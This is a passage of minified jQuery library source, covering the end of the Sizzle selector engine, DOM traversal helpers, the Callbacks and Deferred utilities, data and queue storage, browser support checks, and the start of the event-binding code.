parseOnly?0:cached.slice(0)}soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar}groups.push((tokens=[]))}matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length)}for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length)}}if(!matched){break}}return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0)}function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value}return selector}function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml)}}}:function(elem,context,xml){var oldCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});if((oldCache=outerCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2])}else{outerCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true}}}}}}}function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false}}return true}:matchers[0]}function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i)}}}}return newUnmatched}function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter)}if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector)}return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml)}if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem)}}}if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem))}}postFinder(null,(matcherOut=[]),temp,xml)}i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf.call(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem)}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml)}else{push.apply(results,matcherOut)}}})}function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf.call(checkContext,elem)>-1},implicitRelative,true),matchers=[function(elem,context,xml){return(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml))}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)]}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break}}return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens))}matchers.push(matcher)}}return elementMatcher(matchers)}function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find.TAG("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context!==document&&context}for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;while((matcher=elementMatchers[j++])){if(matcher(elem,context,xml)){results.push(elem);break}}if(outermost){dirruns=dirrunsUnique}}if(bySet){if((elem=!matcher&&elem)){matchedCount--}if(seed){unmatched.push(elem)}}}matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml)}if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results)}}}setMatched=condense(setMatched)}push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results)}}if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup}return unmatched};return bySet?markFunction(superMatcher):superMatcher}compile=Sizzle.compile=function(selector,group){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!group){group=tokenize(selector)}i=group.length;while(i--){cached=matcherFromTokens(group[i]);if(cached[expando]){setMatchers.push(cached)}else{elementMatchers.push(cached)}}cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers))}return cached};function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results)}return results}function select(selector,context,results,seed){var i,tokens,token,type,find,match=tokenize(selector);if(!seed){if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find.ID(token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results}selector=selector.slice(tokens.shift().value.length)}i=matchExpr.needsContext.test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break}if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results}break}}}}}compile(selector,match)(seed,context,!documentIsHTML,results,rsibling.test(selector)&&testContext(context.parentNode)||context);return results}support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#"})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2)}})}if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")===""})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue}})}if(!assert(function(div){return div.getAttribute("disabled")==null})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null}})}return Sizzle})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<(\w+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return !!qualifier.call(elem,i,elem)!==not})}if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not})}if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not)}qualifier=jQuery.filter(qualifier,elements)}return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>=0)!==not})}jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")"}return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1}))};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true}}}))}for(i=0;i<len;i++){jQuery.find(selector,self[i],ret)}ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret},filter:function(selector){return this.pushStack(winnow(this,selector||[],false))},not:function(selector){return this.pushStack(winnow(this,selector||[],true))},is:function(selector){return !!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length}});var rootjQuery,document=window.document,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context){var match,elem;if(!selector){return this}if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null]}else{match=rquickExpr.exec(selector)}if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match])}else{this.attr(match,context[match])}}}return this}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector)}this.length=1;this[0]=elem}this.context=document;this.selector=selector;return this}}else{if(!context||context.jquery){return(context||rootjQuery).find(selector)}else{return this.constructor(context).find(selector)}}}else{if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this}else{if(jQuery.isFunction(selector)){return typeof rootjQuery.ready!=="undefined"?rootjQuery.ready(selector):selector(jQuery)}}}if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context}return jQuery.makeArray(selector,this)};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.extend({dir:function(elem,dir,until){var matched=[],cur=elem[dir];while(cur&&cur.nodeType!==9&&(until===undefined||cur.nodeType!==1||!jQuery(cur).is(until))){if(cur.nodeType===1){matched.push(cur)}cur=cur[dir]}return matched},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){r.push(n)}}return r}});jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true}}})},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break}}}return this.pushStack(matched.length>1?jQuery.unique(matched):matched)},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1}if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem))}return jQuery.inArray(elem.jquery?elem[0]:elem,this)},add:function(selector,context){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),jQuery(selector,context))))},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector))}});function sibling(cur,dir){do{cur=cur[dir]}while(cur&&cur.nodeType!==1);return cur}jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null},parents:function(elem){return jQuery.dir(elem,"parentNode")},parentsUntil:function(elem,i,until){return jQuery.dir(elem,"parentNode",until)},next:function(elem){return sibling(elem,"nextSibling")},prev:function(elem){return sibling(elem,"previousSibling")},nextAll:function(elem){return jQuery.dir(elem,"nextSibling")},prevAll:function(elem){return jQuery.dir(elem,"previousSibling")},nextUntil:function(elem,i,until){return jQuery.dir(elem,"nextSibling",until)},prevUntil:function(elem,i,until){return jQuery.dir(elem,"previousSibling",until)},siblings:function(elem){return jQuery.sibling((elem.parentNode||{}).firstChild,elem)},children:function(elem){return jQuery.sibling(elem.firstChild)},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes)}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until}if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret)}if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.unique(ret)}if(rparentsprev.test(name)){ret=ret.reverse()}}return this.pushStack(ret)}});var rnotwhite=(/\S+/g);var optionsCache={};function createOptions(options){var object=optionsCache[options]={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true});return object}jQuery.Callbacks=function(options){options=typeof options==="string"?(optionsCache[options]||createOptions(options)):jQuery.extend({},options);var firing,memory,fired,firingLength,firingIndex,firingStart,list=[],stack=!options.once&&[],fire=function(data){memory=options.memory&&data;fired=true;firingIndex=firingStart||0;firingStart=0;firingLength=list.length;firing=true;for(;list&&firingIndex<firingLength;firingIndex++){if(list[firingIndex].apply(data[0],data[1])===false&&options.stopOnFalse){memory=false;break}}firing=false;if(list){if(stack){if(stack.length){fire(stack.shift())}}else{if(memory){list=[]}else{self.disable()}}}},self={add:function(){if(list){var start=list.length;(function add(args){jQuery.each(args,function(_,arg){var type=jQuery.type(arg);if(type==="function"){if(!options.unique||!self.has(arg)){list.push(arg)}}else{if(arg&&arg.length&&type!=="string"){add(arg)}}})})(arguments);if(firing){firingLength=list.length}else{if(memory){firingStart=start;fire(memory)}}}return this},remove:function(){if(list){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(firing){if(index<=firingLength){firingLength--}if(index<=firingIndex){firingIndex--}}}})}return this},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:!!(list&&list.length)},empty:function(){list=[];firingLength=0;return this},disable:function(){list=stack=memory=undefined;return this},disabled:function(){return !list},lock:function(){stack=undefined;if(!memory){self.disable()}return this},locked:function(){return !stack},fireWith:function(context,args){if(list&&(!fired||stack)){args=args||[];args=[context,args.slice?args.slice():args];if(firing){stack.push(args)}else{fire(args)}}return this},fire:function(){self.fireWith(this,arguments);return this},fired:function(){return !!fired}};return self};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state},always:function(){deferred.done(arguments).fail(arguments);return this},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify)}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments)}})});fns=null}).promise()},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString},tuples[i^1][2].disable,tuples[2][2].lock)}deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this};deferred[tuple[0]+"With"]=list.fireWith});promise.promise(deferred);if(func){func.call(deferred,deferred)}return deferred},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values)}else{if(!(--remaining)){deferred.resolveWith(contexts,values)}}}},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject).progress(updateFunc(i,progressContexts,progressValues))}else{--remaining}}}if(!remaining){deferred.resolveWith(resolveContexts,resolveValues)}return deferred.promise()}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++}else{jQuery.ready(true)}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return}if(!document.body){return setTimeout(jQuery.ready)}jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return}readyList.resolveWith(document,[jQuery]);if(jQuery.fn.trigger){jQuery(document).trigger("ready").off("ready")}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed,false);window.removeEventListener("load",completed,false)}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed)}}function completed(){if(document.addEventListener||event.type==="load"||document.readyState==="complete"){detach();jQuery.ready()}}jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"){setTimeout(jQuery.ready)}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed,false);window.addEventListener("load",completed,false)}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement}catch(e){}if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left")}catch(e){return setTimeout(doScrollCheck,50)}detach();jQuery.ready()}})()}}}}return readyList.promise(obj)};var strundefined=typeof undefined;var i;for(i in jQuery(support)){break}support.ownLast=i!=="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var container,div,body=document.getElementsByTagName("body")[0];if(!body){return}container=document.createElement("div");container.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";div=document.createElement("div");body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="border:0;margin:0;width:1px;padding:1px;display:inline;zoom:1";if((support.inlineBlockNeedsLayout=(div.offsetWidth===3))){body.style.zoom=1}}body.removeChild(container);container=div=null});(function(){var div=document.createElement("div");if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test}catch(e){support.deleteExpando=false}}div=null})();jQuery.acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data}catch(e){}jQuery.data(elem,key,data)}else{data=undefined}}return data}function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue}if(name!=="toJSON"){return false}}return true}function internalData(elem,name,data,pvt){if(!jQuery.acceptData(elem)){return}var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return}if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++}else{id=internalKey}}if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop}}if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name)}else{cache[id].data=jQuery.extend(cache[id].data,name)}}thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={}}thisCache=thisCache.data}if(data!==undefined){thisCache[jQuery.camelCase(name)]=data}if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)]}}else{ret=thisCache}return ret}function internalRemoveData(elem,name,pvt){if(!jQuery.acceptData(elem)){return}var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return}if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name]}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name]}else{name=name.split(" ")}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase))}i=name.length;while(i--){delete thisCache[name[i]]}if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return}}}if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return}}if(isNode){jQuery.cleanData([elem],true)}else{if(support.deleteExpando||cache!=cache.window){delete cache[id]}else{cache[id]=null}}}jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return !!elem&&!isEmptyDataObject(elem)},data:function(elem,name,data){return internalData(elem,name,data)},removeData:function(elem,name){return internalRemoveData(elem,name)},_data:function(elem,name,data){return internalData(elem,name,data,true)},_removeData:function(elem,name){return internalRemoveData(elem,name,true)}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name])}}jQuery._data(elem,"parsedAttrs",true)}}return data}if(typeof key==="object"){return this.each(function(){jQuery.data(this,key)})}return arguments.length>1?this.each(function(){jQuery.data(this,key,value)}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined},removeData:function(key){return this.each(function(){jQuery.removeData(this,key)})}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data))}else{queue.push(data)}}return queue||[]}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type)};if(fn==="inprogress"){fn=queue.shift();startLength--}if(fn){if(type==="fx"){queue.unshift("inprogress")}delete hooks.stop;fn.call(elem,next,hooks)}if(!startLength&&hooks){hooks.empty.fire()}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key)})})}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--}if(arguments.length<setter){return jQuery.queue(this[0],type)}return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type)}})},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type)})},clearQueue:function(type){return this.queue(type||"fx",[])},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements])}};if(typeof type!=="string"){obj=type;type=undefined}type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve)}}resolve();return defer.promise(obj)}});var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem)};var access=jQuery.access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){jQuery.access(elems,fn,i,key[i],true,emptyGet,raw)}}else{if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true}if(bulk){if(raw){fn.call(elems,value);fn=null}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value)}}}if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)))}}}}return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet};var rcheckableType=(/^(?:checkbox|radio)$/i);(function(){var fragment=document.createDocumentFragment(),div=document.createElement("div"),input=document.createElement("input");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);div.innerHTML="<input type='radio' checked='checked' name='t'/>";support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=true;if(div.attachEvent){div.attachEvent("onclick",function(){support.noCloneEvent=false});div.cloneNode(true).click()}if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test}catch(e){support.deleteExpando=false}}fragment=div=input=null})();(function(){var i,eventName,div=document.createElement("div");for(i in {submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i+"Bubbles"]=eventName in window)){div.setAttribute(eventName,"t");support[i+"Bubbles"]=div.attributes[eventName].expando===false}}div=null})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|contextmenu)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)$/;function returnTrue(){return true}function returnFalse(){return false}function safeActiveElement(){try{return document.activeElement}catch(err){}}jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return}if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector}if(!handler.guid){handler.guid=jQuery.guid++}if(!(events=elemData.events)){events=elemData.events={}}if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!==strundefined&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined};eventHandle.elem=elem}types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue}special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false)}else{if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle)}}}}if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid}}if(selector){handlers.splice(handlers.delegateCount++,0,handleObj)}else{handlers.push(handleObj)}jQuery.event.global[type]=true}elem=null},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return}types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in 